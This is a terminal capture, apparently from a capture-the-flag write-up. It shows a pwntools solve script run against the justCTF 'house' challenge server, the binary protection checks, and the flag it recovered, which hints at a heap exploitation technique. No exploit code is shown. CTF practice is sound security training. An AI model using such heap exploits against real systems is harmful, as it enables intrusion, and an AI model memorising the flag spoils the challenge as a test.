 ┌──(kali㉿kali-linux)-[~/Desktop/justCTF/house]
└─$ python3 solve.py r
[*] '/home/kali/Desktop/justCTF/house/house_patched'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
    RUNPATH:  b'.'
[*] '/home/kali/Desktop/justCTF/house/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/kali/Desktop/justCTF/house/ld-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to house.nc.jctf.pro on port 1337: Done
[*] Paused (press any to continue)
/home/kali/Desktop/justCTF/house/solve.py:80: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.sendline(str(eval_size))
[*] Switching to interactive mode
justCTF{x_Wh@T_D0_Y0U_KN0W_AB0UT_TH3_F0RC3?}
[!]    Welcome in my house!    [!]